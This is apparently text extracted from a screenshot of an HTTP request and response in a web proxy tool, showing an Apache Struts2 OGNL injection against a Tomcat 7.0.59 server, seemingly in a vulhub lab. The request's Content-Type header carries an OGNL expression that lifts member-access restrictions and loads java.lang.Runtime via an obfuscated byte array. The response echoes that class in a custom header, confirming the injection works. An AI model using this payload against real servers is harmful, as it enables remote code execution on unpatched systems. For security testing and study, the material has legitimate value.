 Pretty 原始 \n Actions
1 GET /license!getExpireDateOfDays.action HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169
4 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhu
b',(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#p=Class.forName(new
java.lang.String(new
byte[]{106,97,118,97,46,108,97,110,103,46,82,117,110,116,105,109,101}))))}.multipart/
form-data;
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
8
Pretty 原始 Render \n Actions
1 HTTP/1.1 404 Not Found
2 Server: Apache-Coyote/1.1
3 vulhub: class java.lang.Runtime
4 Content-Type: text/html;charset=utf-8
5 Content-Language: en
6 Content-Length: 1147
7 Date: Fri, 23 Jul 2021 08:35:31 GMT
8 Connection: close
9
10 <html>
<head>
<title>
Apache Tomcat/7.0.59 - Error report
</title>
<style>
<!--H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}